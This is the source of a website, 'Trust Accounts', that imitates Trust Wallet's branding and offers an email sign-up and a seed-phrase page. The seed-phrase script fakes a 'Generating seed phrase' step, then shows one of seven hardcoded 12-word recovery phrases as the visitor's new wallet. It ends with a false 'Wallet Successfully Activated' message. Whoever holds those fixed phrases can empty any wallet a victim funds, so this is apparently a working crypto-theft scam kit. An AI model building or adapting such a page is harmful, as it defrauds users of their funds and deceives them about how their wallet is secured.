	<body class="font" onload="myFunction(); display()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!--Prompt...start-->
		<div id="wallet-wrapper">
			<div id="wallet-activated">

				<img id="check-sign" class="check-logo" src="../images/SeekPng.com_check-png_150603.png" alt="hello" />
				
				<h3 class="activated-h3">Wallet Successfully Activated</h3>
			
			</div>
		</div>
		<!--Prompt...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="../index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="../images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<form action="../signup_process/signup.htm" method="get">
					<button type="submit" id="disable" class="signup-btn blue-color bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main>

				<div class="div-container">
					<div id="hide" class="seed-container">

						<h2 class="seed-h2 center-text">Seed Phrase</h2>
						
						<p class="seed-para-top center-text">Do not share the current 12 word recovery phrase shown below to anyone!</p>

						<div class="subdiv-container">

							<div id="spin" class="spinner2">
								<div class="rect1"></div>
								<div class="rect2"></div>
								<div class="rect3"></div>
								<div class="rect4"></div>
								<div class="rect5"></div>
								<p class="white-text">Generating seed phrase...</p>
							</div>

							<div id="display">

								<p id="txt"></p>

							</div>

						</div>
						<p class="seed-para-bottom center-text italics-text">Please write down your seed somewhere accessible and avoid taking a screenshot of this page</p>
						<button id="done-btn" onclick="showPopup()" disabled>Complete</button>
				
					</div>
				</div>

			
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="../index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="../images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="../footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="../footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="../footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="../footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="../footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
				document.getElementById("spinner-wrapper").style.display = "none";

				document.getElementById("disable").disabled = true;
			}


			//Redirects to the trust wallet app

			var reDirect;

			function showPopup() {
				document.getElementById("wallet-wrapper").style.display = "block";
				reDirect = setTimeout(blankPage, 2300);
			}

			function blankPage() {
				window.open("blank.htm", "_top");
			}

			//Generating Seed Phrase

			var one = "1.exhaust 2.quarter 3.frog 4.hockey 5.pepper 6.exotic 7.pretty 8.donor 9.health 10.saddle 11.vehicle 12.gesture";
			var two = "1.tank 2.remember 3.wolf 4.impact 5.nature 6.blouse 7.naive 8.broccoli 9.depend 10.state 11.decorate 12.decline";
			var three = "1.believe 2.gesture 3.decrease 4.install 5.person 6.dawn 7.beach 8.turn 9.unfair 10.divert 11.impulse 12.same";
			var four = "1.cost 2.tackle 3.rookie 4.dumb 5.snake 6.before 7.pack 8.image 9.exotic 10.amused 11.uniform 12.book";
			var five = "1.auto 2.fix 3.trust 4.cram 5.announce 6.hazard 7.flash 8.comfort 9.universe 10.about 11.razor 12.link";
			var six = "1.help 2.delay 3.wisdom 4.found 5.worth 6.guard 7.enlist 8.base 9.copy 10.puzzle 11.turtle 12.oxygen";
			var seven = "1.enjoy 2.mail 3.earn 4.april 5.shield 6.adult 7.check 8.duck 9.raw 10.spike 11.unfair 12.luxury";
			var eight = "empty";
			var nine = "empty";
			var ten = "empty";

			let seed = [one,two,three,four,five,six,seven];



			function display(){
				var random = seed[Math.floor(Math.random()*seed.length)];
				document.getElementById("txt").innerHTML = random;
				document.getElementById("txt").style.display = "none";
			}

			function hideLoader(){
				document.getElementById("spin").style.display ="none";

			}

			function showDiv(){
				document.getElementById("display").style.display = "flex";
				document.getElementById("display").style.transition = "all 2s";
				document.getElementById("display").style.paddingLeft = "0.5px";
				document.getElementById("display").style.paddingRight = "0.5px";
			}

			function divHeight(){
				document.getElementById("display").style.height = "10rem";
				document.getElementById("display").style.transition = "all 2s";
			}

			function divExpand(){
				document.getElementById("display").style.width = "100%";
				document.getElementById("display").style.transition = "all 2s";
			}

			function showTxt(){
				document.getElementById("txt").style.display = "block";
			}

			function txtColor(){
				document.getElementById("txt").style.color = "#F6BC67";
				document.getElementById("txt").style.transition = "all 2s";
				document.getElementById("txt").style.opacity = "100%";
				document.getElementById("txt").style.paddingLeft = "10px";
				document.getElementById("txt").style.paddingRight = "10px";
			}

			function enable() {
				document.getElementById("done-btn").disabled = false;
			}

			setTimeout(hideLoader, 6900);
			setTimeout(showDiv, 6900);
			setTimeout(divHeight, 7000);
			setTimeout(divExpand, 8500);
			setTimeout(showTxt, 9000);
			setTimeout(txtColor, 10000);
			setTimeout(enable, 12000);
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>

<file: signup_process/signup.htm>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Create Wallet | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="/style.css">
		<link rel="stylesheet" href="/styles/signup.css">
		<!-- Styles...end -->

                <!-- Favicon...start -->
                <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png">
                <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
                <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
                <link rel="manifest" href="/favicon/site.webmanifest">
                <!-- Favicon...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
	<body class="font" onload="myFunction()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="white-text header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<form action="/signup_process/signup.htm" method="get">
					<button type="submit" id="disable" class="signup-btn blue-color bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main>
			<div class="div-container">
				<div class="sig-container">

					<form class="form-container" action="seed-phrase.htm" method="post">

						<h2 class="signup-h2 center-text">Create Wallet</h2>

						<label class="label bold-text" for="email-signup">Email:</label>
						<input id="email-signup" type="email" value="" name="email-address" required placeholder="email address..." autocomplete="on"autofocus>

						<label class="label bold-text" for="ref-code-signup">Referal Code (optional):</label>
						<input id="ref-code-signup" type="text" name="referal-code" placeholder="eg. B4T8..." pattern="[A-Za-z0-9]+" minlength="4" maxlength="4" autocomplete="off">

						<div class="agree-con">

							<input id="checkbox-signup" type="checkbox" name="agreement" value="yes">
							<p class="signup-para">I have read and I have agreed to the <a href="/footers/terms_of_service.htm">Terms and Conditions</a></p>

						</div>

						<input id="btn-signup" type="submit" value="Continue" disabled>

						<p class="italics-text note">Note: You still need to download the trust wallet app to use your wallet</p>

					</form>
			
				</div>
			</div>
			
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="/footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="/footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="/footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="/footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="/footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
  				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
  				document.getElementById("spinner-wrapper").style.display = "none";
			}

			document.getElementById("disable").disabled = true;

			var checker = document.getElementById("checkbox-signup");
			var sendbtn = document.getElementById("btn-signup");

			checker.onchange = function() {
				if(this.checked) {
					sendbtn.disabled = false;
				}
				else {
					sendbtn.disabled = true;
				}
			}
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>
<file: style.css>
*, *::before, *::after {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

body {
	background-color: #FFFFFF;
}

/*header...start*/
#container-header {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	height: 85px;
}

.sizing-container {
	padding-left: 35px;
	padding-right: 35px;
}

.logo-text {
	display: flex;
	flex-direction: row;
}

.trust-logo {
	width: 35px;
	height: 100%;
	display: block;
	margin-right: 10px;
	border-radius: 10px;
}
.header-logo-text {
	font-size: 20px;
	align-self: center;
}

.signup-btn {
	background-color: #F6BC51;
	width: 120px;
	height: 40px;
	border-radius: 5px;
	border: none;
	padding: 5px; 
}
.signup-btn:hover {
	color: #F6BC51;
	background-color: #55003C;
	border: 2px solid white;
}
/*header...end*/

/*main...start*/

/*first section...start*/
.section1-container {
	width: 100%;
	height: auto;
}

#section1-img {
	width: 530px;
	height: auto;
	padding-bottom: 70px;
	padding-top: 30px;
	margin-right: -90px;
}

.heading-text {
	font-weight: 700;
	font-size: 48px;
	line-height: 58px;
}

.section1-text {
	font-weight: 400;
	font-size: 21px;
	line-height: 34px;
	margin-top: 10px;
	margin-bottom: 25px;
}

.textimage-container {
	display: flex;
	flex-direction: row;
	margin-left: 180px;
	margin-right: 200px;
	justify-content: space-between;
	padding-top: 20px;
}

.app-store {
	background: url('images/download_buttons.svg') 0 -50px;
	width: 160px;
	height: 50px;
	margin-right: 3px;
}

.play-store {
	background: url('images/download_buttons.svg') 0 -101px;
	width: 160px;
	height: 50px;
	margin-right: 3px;
}

.android-download {
	background: url('images/download_buttons.svg') 0 0;
	width: 160px;
	height: 50px;
}

svg {
	overflow: hidden;
	vertical-align: middle;
}

.object1 {
	position: relative;
	top: 90px;
}

/*first section...end*/

/*second section...start*/

.section2-container {
	margin: 60px 150px;
}

.section2-img-text {
	display: flex;
	flex-direction: row;
	justify-content: center;
}

.section2-img {
	width: 700px;
	max-width: 100%;
	height: auto;
}

.section2-text {
	display: inherit;
	flex-direction: column;
	justify-content: center;
	width: 500px;
}

.section2-h3 {
	display: block;
	margin-bottom: 20px;
	font-size: 40px;
	color: #F6BC51;
}

.section2-para {
	display: block;
	font-size: 20px;
	color: #4A545E;
}

/*second section...end*/

/*main...end*/


/*footer...start*/

/*top Footer...start*/

.footer-container1 {
	display: flex;
	flex-direction: row;
	justify-content: center;
	width:100%;
	height: auto;
	background-color: #55003C;
	margin: 40px auto;
}

.footer-header-text {
	font-weight: 700;
	font-size: 21px;
	line-height: 29px;
	color: #F6BC51;
	margin-right: 130px;
}

.footer-header-paragraph {
	font-weight: 400;
	font-size: 17px;
	line-height: 27px;
	color: #FFFFFF;
}

.footer-sub-container1 {
	display: flex;
	flex-direction: row;
	justify-content: center;
	margin: 55px 0;
}

.app-store0 {
	background: url('images/download_buttons.svg') 0 -50px;
	width: 160px;
	height: 50px;
	margin-right: 25px;
}

.play-store0 {
	background: url('images/download_buttons.svg') 0 -101px;
	width: 160px;
	height: 50px;
	margin-right: 25px;
}

.android-download0 {
	background: url('images/download_buttons.svg') 0 0;
	width: 160px;
	height: 50px;
}

/*top Footer...end*/

/*bottom Footer...start*/

.logo-border {
	border: 2px solid #0b65c6;
}

.bottom-footer {
	display: flex;
	flex-direction: column;
	align-items: center;
}


.bottom-footer-link {
	color: #4A545E;
	font-weight: 400;
	display: block;
	margin: 12px auto;
}

.bottom-footer-link:hover {
	color: #ED57B7;
	text-decoration: underline;
}
/*bottom Footer...end*/

.copyright {
	color: #55003C;
	font-weight: 400;
	font-size: 16px;
	text-align: center;
	margin-bottom: 25px;
	margin-top: 30px;
	text-decoration: underline;
}


/*footer...end*/


/*general Styles*/
.white-text {
	color: #FFFFFF;
}

.black-text {
	color: #000000;
}


.blue-color {
	color: #F6BC51;
}

.purple-color {
	color: #55003C;
}

.background-blue {
	background-color: #55003C;
}

.grey-color {
	color: #4A545E;
}

.red-text {
	color: red;
}

.center-text {
	text-align: center;
}

.justify-text {
	text-align: justify;
}

.font {
	font-family: 'Roboto', sans-serif;
}

.bold-text {
	font-weight: bold;
}

.no-decoration {
	text-decoration: none;
}

.italics-text {
    font-style: italic;  
}
/*general Styles*/

/*css loader...start*/
#spinner-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #55003C;
	opacity: 0.985;
	z-index: 999999;
}
  
.spinner {
	margin: 100px auto;
	width: 40px;
	height: 40px;
	position: relative;
	top: 30%;
}
  
.cube1, .cube2 {
	background-color: #F6BC51;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 0;
	left: 0;

	-webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
	animation: sk-cubemove 1.8s infinite ease-in-out;
}

.cube2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

@-webkit-keyframes sk-cubemove {
	25% { -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5) }
	50% { -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg) }
	75% { -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5) }
	100% { -webkit-transform: rotate(-360deg) }
}

@keyframes sk-cubemove {
	25% { 
		transform: translateX(42px) rotate(-90deg) scale(0.5);
		-webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
	} 
	50% { 
		transform: translateX(42px) translateY(42px) rotate(-179deg);
		-webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
	} 
	50.1% { 
		transform: translateX(42px) translateY(42px) rotate(-180deg);
		-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
	} 
	75% { 
		transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
		-webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
	} 
	100% { 
		transform: rotate(-360deg);
		-webkit-transform: rotate(-360deg);
	}
}

  /*css loader...end*/

  /*responsive....start*/

@media (max-width: 1023px) {
	/*header*/
	.sizing-container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.header-logo-text {
		font-size: 19px;
	}

	.signup-btn{
		width: 100px;
		height: 35px;
		margin-right: 2px;
	}

	.trust-logo {
		width: 35px;
		display: block;
		margin-right: 10px;
		border-radius: 10px;
	}
	/*header*/

	/*section1*/
	.textimage-container {
		display: flex;
		flex-direction: column;
		align-items: center;
		margin-left: 20px;
		margin-right: 20px;
		padding-top: 20px;
		margin-top: -1px;
	}

	.heading-text {
		font-weight: 700;
		font-size: 35px;
		line-height: 38px;
		text-align: center;
	}
	
	.section1-text {
		font-weight: 400;
		font-size: 18px;
		line-height: 25px;
		margin-top: 18px;
		margin-bottom: 30px;
		text-align: center;
	}

	#section1-img {
		max-width: 100%;
		width: 490px;
		height: 100%;
		padding-bottom: 70px;
		padding-top: 30px;
		margin: auto 0;
		display: block;
	}

	.app-store {
		background: url('images/download_buttons.svg') 0 -50px;
		width: 160px;
		height: 50px;
		display: block;
		margin: 20px auto;
	}
	
	.play-store {
		background: url('images/download_buttons.svg') 0 -101px;
		width: 160px;
		height: 50px;
		display: block;
		margin: 20px auto;
	}
	
	.android-download {
		background: url('images/download_buttons.svg') 0 0;
		width: 160px;
		height: 50px;
		display: block;
		margin: 20px auto;
	}

	.object1 {
		position: static;
		top: 0;
	}
	/*section1*/

	/*section2*/

	.section2-container {
		margin: 60px 20px;
	}
	
	.section2-img-text {
		display: flex;
		flex-direction: column-reverse;
		justify-content: none;
		align-items: center;
		text-align: center;
	}

	#reverse {
		flex-direction: column !important;	
	}
	
	.section2-img {
		width: 700px;
		max-width: 100%;
		height: auto;
	}
	
	.section2-text {
		margin-top: 30px;
		width: 500px;
		max-width: 100%;
	}
	
	.section2-h3 {
		display: block;
		margin-bottom: 20px;
		font-size: 35px;
	}
	
	.section2-para {
		display: block;
		font-size: 19px;
	}

	/*section2*/

	/*footer*/

	/*top footer...start*/


.footer-header-text {
	font-weight: 700;
	font-size: 18px;
	line-height: 29px;
	margin-right: 0;
	text-align: center;
}

.footer-header-paragraph {
	text-align: center;
}

.footer-sub-container1 {
	display: flex;
	flex-direction: column;
	align-items: center;
	margin: 55px 0;
}

.pad-con {
	margin-bottom: 28px;
}

.app-store0 {
	background: url('images/download_buttons.svg') 0 -50px;
	width: 160px;
	display: block;
	margin: 20px auto;
	
}

.play-store0 {
	background: url('images/download_buttons.svg') 0 -101px;
	width: 160px;
	height: 50px;
	display: block;
	margin: 20px auto;
}

.android-download0 {
	background: url('images/download_buttons.svg') 0 0;
	width: 160px;
	height: 50px;
	display: block;
	margin: 0 auto;
}
	/*footer*/

  }

  @media (min-width: 1024px) and (max-width: 1033px) {
	.textimage-container {
		margin-left: 30px;
		margin-right: 50px;
	}
  }

  @media (min-width: 1034px) and (max-width: 1093px) {
	.textimage-container {
		margin-left: 40px;
		margin-right: 60px;
	}
  }
  
  @media (min-width: 1094px) and (max-width: 1194px) {
	.textimage-container {
		margin-left: 70px;
		margin-right: 90px;
	}
  }

  @media (min-width: 1195px) and (max-width: 1313px) {
	.textimage-container {
		margin-left: 120px;
		margin-right: 140px;
	}
  }
  /*responsive...end*/
</file>
<file: styles/about.css>
/*main...start*/

/*about...start*/

.about-main {
    margin: 50px 150px;
}

.about-h2 {
    font-weight: 700;
    font-size: 35px;
    color: #55003C;
    margin-top: 30px;
}

.about-h3 {
	color: #55003C; 
	font-size: 18px;
	line-height: 18px;
	margin-top: 15px;
	margin-bottom: 7px;
	font-weight: 500;
}

.about-para {
	color: #4A545E;
	font-size: 17px;
	line-height: 30px;
	font-weight: 400;
}

.about-h4 {
    color: #F6BC51;
    font-size: 16px;
    line-height: 18px;
    margin-top: 8px;
    margin-bottom: 4px;
    font-weight: 350;
    margin-left: 10px;
}

.bold {
    font-weight: bold;
}

ul {
    list-style-type: square;
    margin-left: 40px;
}

ul a {
    text-decoration: none;
}

ul a:hover {
    color: red;
    font-weight: bold;
}

/*about...end*/

@media (max-width: 768px) {
    .about-main {
        margin: 50px 20px;
    }

    .about-h2 {
        font-size: 30px;
    }
}

/*main...end*/
</file>
<file: styles/documentation.css>
/*main...start*/

/*documentation.start*/

.doc-main {
    margin: 50px 150px;
}

.doc-h2 {
    font-size: 50px;
    color: #4A545E;
    margin-top: 10px;
}

hr {
    display: block;
    height: 0.5px;
    background-color: #e3e8ed;
    border: 0;
    border-top: 1px solid #e3e8ed;
    margin: 20px auto;
}

.link-decoration a {
    text-decoration: none;
    color: #55003C;
    font-weight: 700;
}

.link-decoration a:hover {
    text-decoration: underline;
}

ul {
    margin-left: 40px;
    background-color: transparent;
    margin-top: 30px;
    margin-bottom: 30px;
}

li {
    margin: 17px auto;
}
/*documentation...end*/

@media (max-width: 768px) {
    .doc-main {
        margin: 50px 20px;
    }

    .doc-h2 {
        font-size: 35px;
    }
}

/*main...end*/
</file>
<file: styles/privacy_policy.css>
/*main...start*/

/*privacy policy...start*/

.pp-main {
    margin: 50px 200px;
}

.pp-h2 {
    font-weight: 700;
    font-size: 35px;
    color: #55003C;
}

.pp-h2-para {
    font-size: 19px;
    margin-bottom: 25px;
    padding-bottom: 10px;
}

.pp-h3 {
	color: #55003C; 
	font-size: 20px;
	line-height: 18px;
	margin-top: 15px;
	margin-bottom: 7px;
	font-weight: 500;
}

.pp-para {
	color: #4A545E;
	font-size: 18px;
	line-height: 30px;
	font-weight: 400;
    margin-bottom: 30px
}

table {
    width: 100%;
    display: block;
}

table, tr {
    border: 0.5px solid #D9E2EF;
    border-collapse: collapse;
    margin-top: 20px;
    margin-bottom: 30px;
}

th, td {
    vertical-align: top;
    padding: 30px 35px;
    font-size: 18px;
    line-height: 28px;
}

th {
    vertical-align: bottom;
    text-align: left;
    padding-top: 20px;
    padding-bottom: 50px;
}

td {
    max-width: 100%;
    text-align: left;
    color: #161C2D;
}


.pp-marg-btm {
    margin-bottom: 20px;
}

.pp-marg-top {
    margin-top: 15px;
}

.pp-para a:link {
    text-decoration: none;
    color: #55003C;
}

.pp-para a:hover {
    text-decoration: underline;
}

/*privacy policy...end*/

@media (max-width: 1000px) {
    .pp-main {
        margin: 50px 20px;
    }

    .pp-h2 {
        font-size: 28px;
    }

    .pp-h2-para {
        font-size: 18px;
    }

    table {      
    overflow-x: scroll;
    }
}

/*main...start*/
</file>
<file: styles/support.css>
/*support...start*/

#overide {
    background-color: #F3F1FD;
}

.sprt-main {
    background-color: #F3F1FD;
}

.sprt-h2 {
    font-weight: 700;
    font-size: 35px;
    color: #55003C;
    margin-top: 30px;
}

.sprt-para {
    margin: 40px auto;
    color: #4A545E;
}

.img-container {
    background-color: #F3F1FD;
    width: 100%;
    max-width: 100%;
    margin-top: 100px;
    margin-bottom: 300px;
}

.background-img {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto;
}

/*support...end*/
</file>
<file: styles/terms_of_service.css>
/*Terms of Service...start*/

.tos-main {
    margin: 50px 150px;
}

.tos-h2 {
    font-weight: 700;
    font-size: 40px;
    color: #55003C;

}

.tos-h2-para {
    font-size: 19px;
    margin-bottom: 25px;
    padding-bottom: 10px;
}


.tos-h3 {
	color: #55003C; 
	font-size: 18px;
	line-height: 18px;
	margin-top: 15px;
	margin-bottom: 4px;
	font-weight: 500;
}

.tos-para {
	color: #4A545E;
	font-size: 17px;
	line-height: 30px;
	font-weight: 400;
    margin-bottom: 30px
}

/*Terms of Service...end*/

@media (max-width: 768px) {
    .tos-main {
        margin: 50px 20px;
    }

    .tos-h2 {
        font-size: 28px;
    }

    .tos-h2-para {
        font-size: 18px;
    }
}
</file>
<file: styles/seed-phrase.css>
/*main...start*/

/*seed-phrase...start*/

#disable:disabled {
    background-color: grey;
    color: white;
}

#disable:hover {
    border: none;
}

.seed-h2 {
    color: #F6BC51;
    font-weight: 700;
    font-size: 45px;
    position: relative;
    top: 55px;
}

.div-container {
    display: block;
    margin: 90px 80px;
}


.seed-container {
    display: block;
    width: 650px;
    height: auto;
    max-width: 100%;
    margin: 0 auto;
    border-radius: 20px;
    border: 1px solid transparent;
    background-color: #55003C;
    box-shadow: 1px 1px 8px 2px grey, 1px 1px 19px 2px #55003C ;
}

.subdiv-container {
    margin: 120px 70px;
    background-color: transparent;
}

.seed-para-top {
    position: relative;
    top: 80px;
    font-weight: 400;
    font-size: 25px;
    color: #e3e8ed;
    padding: 0 7px;
}

.seed-para-bottom {
    position: relative;
    bottom: 30px;
    font-weight: 400;
    font-size: 20px;
    padding: 0 13px;
    color: white;
}

/*wallet activated...start*/

#wallet-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #55003C;
    z-index: 999999;
    opacity: 0.985;
    }

#wallet-activated {
    margin: 200px auto;
    /*style change...start*/
    /* height: 160px;
    width: 500px;
    background-color: transparent;
    background-color: white;
    border: 4px solid lime;
    border-radius: 18px;
    opacity: 1; */
    /*style change...end*/
}

.activated-h3 {
    font-size: 25px;
    margin-top: 15px;
    text-align: center;
    color: lime;
    margin-bottom: 200px;
}

.check-logo {
    display: block;
    margin: 0 auto;
    width: 90px;
    height: auto;
    padding-top: 20px;
}

/*wallet activated...end*/

#display {
    display: none;
    flex-direction: column;
    justify-content: center;
    margin: 0 auto;
    width: 0%;
    height: 0rem;
    max-height: 100%;
    background-color: white;
    border-radius: 5px;
}

#txt {
    font-weight: bold;
    color: transparent;
    font-size: 28px;
    opacity: 0%;
    height: auto;
    text-align: justify;
}

#done-btn {
    display: block;
    padding: 15px 70px;
    color: #55003C;
    background-color: #F6BC51;
    border: none;
    border-radius: 5px;
    margin: 25px auto;
    font-size: 17px;
    font-weight: bold;
}

#done-btn:hover {
    opacity: 0.8;
}

#done-btn:disabled {
    background-color: grey;
    color: white;
    opacity: 1;
}


/*loader...start*/

.spinner2 {
    display: block;
    margin: 100px auto;
    width: 90px;
    height: 80px;
    text-align: center;
    font-size: 10px;
}

.spinner2 > div {
    background-color: #F6BC51;
    height: 100%;
    width: 6px;
    display: inline-block;
    
    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.spinner2 .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.spinner2 .rect3 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

.spinner2 .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.spinner2 .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
    0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
    20% { -webkit-transform: scaleY(1.0) }
}

@keyframes sk-stretchdelay {
    0%, 40%, 100% { 
        transform: scaleY(0.4);
        -webkit-transform: scaleY(0.4);
    }  20% { 
        transform: scaleY(1.0);
        -webkit-transform: scaleY(1.0);
    }
}
/*loader...end*/

/*seed-phrase...end*/

/*Responsive...start*/

@media (max-width: 281px) {
    #done-btn {
        padding: 15px 50px;
        max-width: 100%;
    }
}

@media (max-width: 410px) {
    .div-container {
        margin: 90px 10px;
    }

    .seed-container {
        width: 300px;
    }

    .subdiv-container {
        margin: 40px 15px;
    }

    #done-btn {
        padding: 15px 50px;
    }

    .seed-h2 {
        font-size: 30px;
        top: 14px;
    }

    .seed-para-top {
        top: 25px;
        font-size: 13px;
    }

    .seed-para-bottom {
        font-size: 15px;
        bottom: 10px;
    }

    #txt {
        font-size: 20px;
    }

    .activated-h3 {
        font-size: 15px;
    }

    .check-logo {
        width: 30px;
    }
}

@media (min-width: 411px) and (max-width: 490px) {
    .div-container {
        margin: 90px 10px;
    }

    .seed-container {
        width: 430px;
    }

    .subdiv-container {
        margin: 40px 15px;
    }

    #done-btn {
        padding: 15px 50px;
    }

    .seed-h2 {
        font-size: 35px;
        top: 14px;
    }

    .seed-para-top {
        top: 25px;
        font-size: 16px;
    }

    .seed-para-bottom {
        font-size: 16px;
        bottom: 12px;
    }

    #txt {
        font-size: 22px;
    }
}

@media (min-width: 491px) and (max-width: 792px) {

    .div-container {
        margin: 90px 10px;
    }

    .seed-container {
        width: 530px;
    }

    .subdiv-container {
        margin: 60px 15px;
    }

    .seed-h2 {
        top: 20px;
    }

    .seed-para-top {
        top: 25px;
        font-size: 18px;
    }

    .seed-para-bottom {
        font-size: 16px;
        bottom: 16px;
    }

    #txt {
        font-size: 23px;
    }
}
/*Responsive...end*/

/*main...end*/
</file>
<file: styles/signup.css>
/*main...start*/

/*signup...start*/

#disable:disabled {
    background-color: grey;
    color: white;
}

#disable:hover {
    border: none;
}

.signup-h2 {
    color: #F6BC51;
    font-weight: 700;
    font-size: 45px;
    position: relative;
    bottom: 66px;
}

.div-container {
    display: block;
    margin: 90px 80px;
}

.sig-container {
    display: block;
    width: 650px;
    height: auto;
    max-width: 100%;
    margin: 0 auto;
    border-radius: 20px;
    border: 1px solid transparent;
    background-color: #55003C;
